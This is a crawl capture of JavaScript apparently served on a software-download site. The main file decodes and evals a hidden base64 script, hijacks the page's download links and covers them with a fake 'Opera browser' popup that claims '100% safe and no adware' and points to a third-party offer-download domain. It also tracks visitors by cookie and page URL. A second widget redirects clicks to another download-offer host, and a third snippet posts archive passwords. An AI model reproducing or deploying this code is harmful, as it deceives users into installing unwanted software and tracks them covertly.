

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ogffa.net/sm/getcode?apiKey=490934b1367dce670dccd8992422b874
body_size: 29305
content:
(function () {
    "use strict";
    window.main = function () {
        let data = {"b":"<style>    :root {        --main-bg-color: #162238 !important;        --button-bg-color: #39B924 !important;        --button-color: #FFF !important;        --button-width: 257px !important;        --button-height: inherit !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main p {        margin: 0 !important;        padding: 0 !important;    }    .mikeoscardeltaalphalima {        @import url(\"https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap\");        font-family: \"Roboto\", sans-serif !important;        font-weight: 400 !important;        position: fixed !important;        height: 100% !important;        width: 100% !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        background-color: rgba(00, 00, 00, 0.6) !important;        font-size: 16px !important;        line-height: normal !important;        z-index: 2147483647 !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {        position: absolute !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        width: 800px !important;        border-radius: 24px !important;        overflow: hidden !important;        background-color: #fff !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header,    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        background-color: var(--main-bg-color) !important;        padding: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header {        display: flex !important;        justify-content: space-between !important;        align-items: center !important;        font-size: 14px !important;    }    .mikeoscardeltaalphalima-header-logo {        display: flex !important;        flex-direction: row !important;        align-items: center !important;        color: #6E7A8C !important;        gap: 12px !important;        font-weight: 700;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content {        text-align: center !important;        padding: 32px !important;        background-color: #fff !important;        position: relative !important;        margin-top: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-ad {        position: absolute !important;        top: 0px !important;        right: 32px !important;        display: none;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {        display: flex !important;        flex-direction: row !important;        gap: 80px !important;        align-items: center !important;        justify-content: center !important;        margin-bottom: 32px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-wrap-element {        display: flex !important;        flex-direction: column !important;        justify-content: center !important;        align-items: center !important;        gap: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-wrap-element .mikeoscardeltaalphalima-image {        width: 120px !important;        height: 120px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-link {        display: flex !important;        justify-content: center !important;        align-items: center !important;        margin: 0 auto !important;        text-decoration: none !important;        background-color: var(--button-bg-color) !important;        border-radius: 4px !important;        color: var(--button-color) !important;        font-size: 24px !important;        padding: 12px 32px !important;        box-sizing: border-box !important;        width: var(--button-width) !important;        height: var(--button-height) !important;        cursor: pointer !important;        font-weight: 700 !important;        text-wrap: nowrap !important;        margin-bottom: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        text-align: center !important;        display: none !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-paragraph {        color: #ACBCD5 !important;        font-size: 12px !important;        line-height: 14px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-image-paragraph {        font-size: 20px !important;        font-style: normal !important;        font-weight: 700 !important;        line-height: 24px !important;        text-align: center !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-paragraph .mikeoscardeltaalphalima-paragraph-link {        font-weight: 700 !important;        text-decoration: none !important;        color: #ACBCD5 !important;    }    .mikeoscardeltaalphalima .a-link {        color: #333!important;        text-decoration: none;        opacity: 0.1;    }    .mikeoscardeltaalphalima .a-link:hover {        text-decoration: underline;        opacity: 0.8;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-plus {        color: #ACBCD5!important;        transform: scale(1.75) !important;    }    @media (max-width: 800px) {        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {            width: 100%!important;        }        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {            flex-direction: column !important;            gap: 20px !important;        }    }</style><div class=\"mikeoscardeltaalphalima pa-main-{{rnd}}\" style=\"display:none\">    <div class=\"mikeoscardeltaalphalima-main\">        <div class=\"mikeoscardeltaalphalima-header\">            <div class=\"mikeoscardeltaalphalima-header-logo\">                <svg width=\"16\" height=\"16\" viewBox=\"0 0 16 16\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\">                    <path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M3.87015 7.81167C3.90935 6.07948 4.48231 4.53578 5.3667 3.49178V3.49218C6.51439 2.00201 8.2205 1.05673 10.1257 1.05673C11.2977 1.05673 12.3944 1.41454 13.3321 2.03624C11.9236 0.776529 10.0669 0.00795928 8.03007 0.000390909L8.00015 0C3.58178 0 0 3.58154 0 8.00009C0 12.2903 3.3776 15.7918 7.61905 15.9911C7.74553 15.9968 7.87222 16 8.00015 16C10.048 16 11.9163 15.2298 13.3317 13.9642C12.3937 14.586 11.2974 14.9437 10.1257 14.9437C8.2205 14.9437 6.51439 13.999 5.3667 12.5084C4.48231 11.4642 3.90915 9.92076 3.87015 8.18852V7.81167ZM13.3321 13.9634C14.9691 12.4987 16 10.3698 16 8.00009C16 5.62992 14.9695 3.50113 13.3321 2.03644C11.2799 1.03682 9.36737 1.73673 8.73455 2.17316C10.7505 2.61575 12.2729 5.052 12.2729 7.99965C12.2729 10.9474 10.7501 13.3842 8.73455 13.8266C9.36781 14.2633 11.2803 14.9632 13.3321 13.9634Z\" fill=\"#5A6574\"/>                </svg>                <span>Opera browser</span>            </div>            <span class=\"mikeoscardeltaalphalima-plus mikeoscardeltaalphalima-close pa-close-{{rnd}}\">            </span>        </div>        <div class=\"mikeoscardeltaalphalima-content\">            <p class=\"mikeoscardeltaalphalima-ad\">                <a class=\"a-link\" target=\"_blank\" href=\"https://smelel.icu/sm/report?uuid=30371db3-0eef-4656-947f-b51bca7d8937&apiKey=490934b1367dce670dccd8992422b874\">Advertising</a>            </p>            <div class=\"mikeoscardeltaalphalima-wrap\">                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Fast\">                    <p class=\"mikeoscardeltaalphalima-paragraph mikeoscardeltaalphalima-image-paragraph\">Fast download</p>                </div>                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Shield\">                </div>                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Lock\">                    <p class=\"mikeoscardeltaalphalima-paragraph mikeoscardeltaalphalima-image-paragraph\">100% safe<br>and no adware</p>                </div>            </div>            <span data-hhg=\"https://offergate-apps-download26.com/4-ryh8h-g1hm-eqjv-f5y7\" class=\"mikeoscardeltaalphalima-link pa-download-a-{{rnd}}\">                <span class=\"mikeoscardeltaalphalima-link-download\">Download for free</span>            </span>            <p class=\"mikeoscardeltaalphalima-paragraph\">                Downloading and installing, I agree to establish Opera and accept the terms of the <a target=\"_blank\" class=\"mikeoscardeltaalphalima-paragraph-link\" href=\"https://www.opera.com/eula/computers\">license agreement</a>                with the final user<br> and <a class=\"mikeoscardeltaalphalima-paragraph-link\" href=\"https://www.opera.com/privacy\" target=\"_blank\">confidentiality policy</a>. This program can be removed at any time using the installation/removal tool for programs.            </p>        </div>        <div class=\"mikeoscardeltaalphalima-footer\">            <a href=\"\" class=\"mikeoscardeltaalphalima-close sm-goal-program-{{rnd}}\">No,                Thank you, continue</a>        </div>    </div></div>","s":"ZnVuY3Rpb24gaW5pdF97e3JuZH19KGlzYiA9IHRydWUsIHNtKSB7CiAgIGxldCBzbWlkID0gc20uc21pZCA/[base64]/[base64]","sl":"DOM:.mwindows","interPage":{"b":"","s":"","sl":""}};
        data.s = atob(data.s);
        data.interPage.s = atob(data.interPage.s);

        sm.smid =  getCookie('smid');
        if (!sm.smid) {
            sm.smid = smmakeid(8)
            setCookie('smid', sm.smid, 60*24)
        } else {
            try {
                let result = JSON.parse(sm.getNextOffer());
                if (result.data.b && result.data.s && result.data.sl) {
                    data.b = result.data.b;
                    data.s = result.data.s;
                    data.sl = result.data.sl;
                }
            } catch(err) {}
        }
        if (0 == 1) {
            if (!window.sm) {
                window.sm = {}
            }
            window.sm.afterRun = function(el, callback) {
                addScript("https://ogfna.net/capybara/getcode?apiKey=490934b1367dce670dccd8992422b874&uuid=30371db3-0eef-4656-947f-b51bca7d8937&el="+el, callback)
            }
        }

        sm.sntStat(80)
        sm.renderButton(data)
    }

    let sm = {
            sl: false,
            smid: '',
            sntStat: function (action, data) {
                const req = new XMLHttpRequest();
                if (!data) {
                    data = '';
                }
                req.open("GET", "https://ogfna.net/sm/stat?uuid=30371db3-0eef-4656-947f-b51bca7d8937&apiKey=490934b1367dce670dccd8992422b874&action="+action+"&rfr="+encodeURIComponent(location.href)+'&smid='+sm.smid+'&data='+encodeURIComponent(data))
                req.send();
            },
            getNextOffer: function () {
                let xhr = new XMLHttpRequest();
                xhr.open('GET', "https://ogfna.net/sm/getcode?uuid=30371db3-0eef-4656-947f-b51bca7d8937&apiKey=490934b1367dce670dccd8992422b874&rfr=" + encodeURIComponent(location.href) + '&smid=' + sm.smid+'&next=1', false);
                try {
                    xhr.send();
                    if (xhr.status == 200) {
                        return xhr.response
                    }
                    return null;
                } catch(err) { // для отлова ошибок используем конструкцию try...catch вместо onerror
                    sendErrorMSPP(err);
                }
            },
            getUrlParameter: function(location, name) {
                try {
                    name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
                    var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
                    var results = regex.exec(location);
                    return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
                } catch(e) {
                    sendErrorMSPP(e)
                }
            },
            parseFilter: function (data, filter) {
                if (filter !== '') {
                    let prop = filter.split(';')
                    for (var i = 0; i < prop.length; i++) {
                        let p = prop[i];
                        p = p.split('=')
                        if (p.length === 2) {
                            if (p[0] === 'lt') {
                                data = p[1] + data
                            }
                            if (p[0] === 'rt') {
                                data = data + p[1]
                            }
                            if (p[0] === 'clen' && data.length > p[1]) {
                                data = data.substring(0, p[1])
                                for (pos = data.length - 1; pos > 0; pos--) {
                                    if (data.charAt(pos) === '.' ||
                                        data.charAt(pos) === ' ' ||
                                        data.charAt(pos) === '!'
                                    ) {
                                        break;
                                    }
                                }
                                if (pos > 0) {
                                    data = data.substring(0, pos + 1)
                                }
                            }
                            if (p[0] === 'cstr') {
                                data = data.replace(p[1], '')
                            }
                            if (p[0] === 'param') {
                                data = sm.getUrlParameter(data, p[1])
                            }
                        }
                    }
                }
                return data;
            },
            renderButton: function(data) {
                // На межстраничные ссылки
                if (data.interPage.b || data.interPage.sl) {
                    let interPage = data.interPage;
                    // Наклеиваемся на ссылку
                    if (interPage.sl && interPage.sl.indexOf('DOM:') === 0 && getCookie('sm-view-inter-page') !== '1') {
                        let selector = interPage.sl.substring(4);
                        let count = 0;
                        function foundLinks() {
                            let elems = document.querySelectorAll(selector);
                            if (elems.length === 0) {
                                count++;
                                if (count < 500) {
                                    setTimeout(foundLinks, 50);
                                }
                                return
                            }
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                let key = 'slip' + i;

                                let div = document.createElement('div');
                                div.innerHTML = interPage.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = interPage.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                a.classList.add('clck-b-'+key)
                                eval('init_'+key+'(false, sm)')
                            }
                        }
                        setTimeout(foundLinks, 10);
                    }
                }
                if (data.b || data.sl) {
                    // Наклеиваемся на ссылку
                    if (getCookie('sm-view') == '1') {
                        sm.sntStat(120);
                    }
                    if (data.sl && data.sl.indexOf('DOM:') === 0 && sm.sl === false && getCookie('sm-view') !== '1') {
                        sm.sl = true // чтоб не сколько кнопок не повесились на одни и те же ссылки
                        let selector = data.sl.substring(4);
                        let filter = '';
                        let pos = selector.indexOf('|');
                        if (pos > 0) {
                            filter = selector.substring(pos + 1)
                            selector = selector.substring(0, pos)
                        }

                        // пытаемся найти этот силектор
                        let count = 0;
                        let keyItem = 0;
                        function foundButton() {
                            let elems = document.querySelectorAll(selector);
                            let buttons = {};
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                if (a.classList.contains('clck-b-partner-true')) {
                                    continue;
                                }

                                let key = 'sl'+keyItem;
                                keyItem++;
                                let div = document.createElement('div');
                                div.innerHTML = data.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                console.log(div, key);
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = data.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                if (0 == 1) {
                                    a.classList.add("clck-b-"+key)
                                    a.classList.add("clck-b-partner-true")
                                    a.classList.add("clck-b-partner-" + key)
                                    eval('init_'+key+'(false, sm)')
                                    continue;
                                }
                                let styleA = window.getComputedStyle(a);
                                let d = styleA.getPropertyValue('display');


                                let pl = styleA.getPropertyValue('padding-left');
                                let pr = styleA.getPropertyValue('padding-right');
                                let pb = styleA.getPropertyValue('padding-bottom');
                                let pt = styleA.getPropertyValue('padding-top');
                                let h = styleA.getPropertyValue('height');
                                let w = styleA.getPropertyValue('width');

                                let bs = styleA.getPropertyValue('box-sizing');
                                let txtD = styleA.getPropertyValue('text-decoration');
                                if (d === 'inline-block' ) {
                                    w = 0;
                                }
                                if (parseInt(h) === 0) {
                                    h = 'auto';
                                }
                                if (parseInt(w) === 0) {
                                    w = 'auto';
                                }

                                let styleObjectProp = {};
                                styleObjectProp['padding-left'] = pl;
                                styleObjectProp['padding-right'] = pr;
                                styleObjectProp['padding-bottom'] = pb;
                                styleObjectProp['padding-top'] = pt;
                                styleObjectProp['text-decoration'] = txtD;
                                styleObjectProp['height'] = h;
                                styleObjectProp['width'] = w;
                                styleObjectProp['display'] = d;
                                styleObjectProp['box-sizing'] = bs;
                                styleObjectProp['overflow-clip-margin'] = '0px !important';
                                styleObjectProp['overflow'] = 'visible !important';


                                if (d === 'flex' || d === 'inline-flex') {
                                    styleObjectProp['justify-content'] = styleA.getPropertyValue('justify-content');
                                    styleObjectProp['flex-wrap'] = styleA.getPropertyValue('flex-wrap');
                                    styleObjectProp['align-items'] = styleA.getPropertyValue('align-items');
                                }
                                if (window.location.hash === '#viewsm') {
                                    styleObjectProp['background-color'] = 'lime';
                                    styleObjectProp['outline'] = '2px solid lime';
                                }

                                let styleLinkProp = {};

                                if (d !== 'inline') {
                                    styleLinkProp['padding-bottom'] = 0;
                                    styleLinkProp['padding-top'] = 0;
                                }
                                styleLinkProp['padding-left'] = 0;
                                styleLinkProp['padding-right'] = 0;
                                if (d === 'inline-block' ) {
                                    styleLinkProp['display'] = 'inline-table';
                                    styleLinkProp['border-collapse'] = 'separate';
                                    styleLinkProp['text-indent'] = '0px';
                                    styleLinkProp['border-spacing'] = '0px';
                                }

                                if ('490934b1367dce670dccd8992422b874' == '3aae6cc87a6a3fbc7716a559f7ba5836') {
                                    delete styleObjectProp['display'];
                                    delete styleLinkProp['display'];
                                }

                                if ('490934b1367dce670dccd8992422b874' == 'ca8d0a6c89bbc33a7e5371196343b4e4') {
                                    styleObjectProp['position'] = 'relative';
                                }

                                if ('490934b1367dce670dccd8992422b874' == '9457d03ecc07b3c7e0a2016f12e01335' ||
                                    '490934b1367dce670dccd8992422b874' == '8441d77cc293611a87546c5a085a250d') {
                                    styleObjectProp['position'] = 'absolute';
                                }

                                if ('490934b1367dce670dccd8992422b874' == 'c0caa30eea37b9e58bddc4dab011614b') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['height'] = '30px';
                                    styleObjectProp['width'] = '30px';
                                    styleObjectProp['top'] = '-20px';
                                }

                                if ('490934b1367dce670dccd8992422b874' == '4275a73ada5f12a0d473d08667ad3da1') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['top'] = '-18px;';
                                    styleObjectProp['left'] = '-18px';
                                    styleLinkProp['padding-bottom'] = '16px';
                                    styleLinkProp['padding-top'] = '16px';
                                    styleLinkProp['padding-left'] = '16px';
                                    styleLinkProp['padding-right'] = '16px';
                                }


                                if ('490934b1367dce670dccd8992422b874' == '3c27cea7d3ee4bdddddc1aec662e83bd') {
                                    styleObjectProp['position'] = 'absolute';
                                }
                                if ('490934b1367dce670dccd8992422b874' == 'ff3cfc14110cccbc1d79900eab6ba382') {
                                    styleObjectProp['width'] = 'auto';
                                }
                                if ('490934b1367dce670dccd8992422b874' == '8567f2ff6837c6440b5460d487fc8e4c') {
                                    styleObjectProp['width'] = '100%';
                                }

                                let styleObject = '';
                                for (const property in styleObjectProp) {
                                    styleObject += property+': '+styleObjectProp[property]+';';
                                }

                                let styleLink = '';
                                for (const property in styleLinkProp) {
                                    styleLink += property+': '+styleLinkProp[property]+';';
                                }

                                buttons[key] = {
                                    'styleLink' : styleLink,
                                    'styleObject' : styleObject,
                                    'a': a
                                };
                            }

                            for (const key in buttons) {
                                    buttons[key].a.style.cssText += buttons[key].styleLink;
                                    let text = buttons[key].a.innerHTML;
                                    if (text === '') {
                                        text = '&nbsp;';
                                    }
                                    buttons[key].a.innerHTML = '<object style="' + buttons[key].styleObject + '" class="clck-b-' + key + '">' + text + '</object>'
                                    buttons[key].a.classList.add("clck-b-partner-" + key)
                                    buttons[key].a.classList.add("clck-b-partner-true")
                                    buttons[key].a.classList.remove('swipe_effect')
                                    buttons[key].a.classList.remove('o-hvr')
                                    eval('init_' + key + '(false, sm)')
                                    // eval('init_'+key+'(false, true)')
                            }
                            count++;
                            if (count < 50) {
                                clearTimeout(timerID);
                                timerID = setTimeout(foundButton, 100);
                            } else {
                                if (keyItem === 0) {
                                    console.log('SM: Нужных ссылок не найдено', selector)
                                    sm.sntStat(90)
                                }
                            }
                        }
                        let timerID = setTimeout(foundButton, 10);
                    }
                } else {
                    console.log('SM: Нет данных')
                }
            }
    }

    function sendErrorMSPP(e, extraParam)
    {
        let version = 6;
        if (extraParam === undefined) {
            extraParam = '-';
        }
        console.log(e.message);
        let data = "err="+
            encodeURIComponent(e.stack.toString()) +
            "&errMessage="+
            encodeURIComponent(' :SM: '+e.message) +
            "&partner_apikey=" +
            encodeURIComponent('490934b1367dce670dccd8992422b874') +
            "&extraParam=" +
            encodeURIComponent(version+':: '+extraParam) +
            "&rfr=" +
            encodeURIComponent(location.href)
        sm.sntStat(110, data)
    }

    try {
        window.main();
    } catch (e) {
        sendErrorMSPP(e)
    }

})();

function setCookie(name, value, minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function eraseCookie(name) {
    document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}

function smmakeid(length) {
    let result = '';
    const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    const charactersLength = characters.length;
    let counter = 0;
    while (counter < length) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
        counter += 1;
    }
    return result;
}

function addScript(src, callback){
    var script = document.createElement('script');
    script.src = src;

    script.onerror = function() {
        callback(false);
    };

    script.onload = function() {
        callback(true);
    };
    document.head.appendChild(script);
}





--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://c.prft1pub.com/s/PWAP5x.js
body_size: 39349
content:
'use strict';(function(){function f(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,c){return String.fromCharCode("0x"+c)}))}window.P1=window.P1||{};P1.opt=P1.opt||{};var e={buildURL:function(){var a={},b;for(b in P1.opt)P1.opt.hasOwnProperty(b)&&(a[b]=P1.opt[b]);a=JSON.stringify(a);a=f(a);return"https://getdownloadstudio.net/1768?i="+encodeURIComponent(a)},init:function(){var a=P1.opt.id||"PWAP5x";if(!P1.opt.exclude||!P1.opt.exclude.includes(window.location.href)){var b=document.getElementById("s-"+a),c=document.createElement("div"),d=document.createElement("img");d.setAttribute("src","[data-uri]");d.style.cursor="pointer";d.style.boxShadow="none";d.style.border="none";d.addEventListener("click",function(g){window.open(e.buildURL(),"_blank")});c.style.textAlign="center";c.setAttribute("class",a);c.appendChild(d);b&&b.parentNode.insertBefore(c,b.nextElementSibling)}}};e.init();P1.opt.export&&(P1[P1.opt.export]=e)})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://allsoft.top/wp-content/uploads/custom-css-js/6063.js?v=862
body_size: 240
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Feb 01 2024 | 09:03:32 */
document.querySelector('.mwindows').outerHTML = document.querySelector('.mwindows').outerHTML + '<br><p id="pswd_label">Пароль к архиву: </p><p id="pswd_pswd">allsoft </p><p id="pswd_label">, или: </p><p id="pswd_pswd">12345</p>';
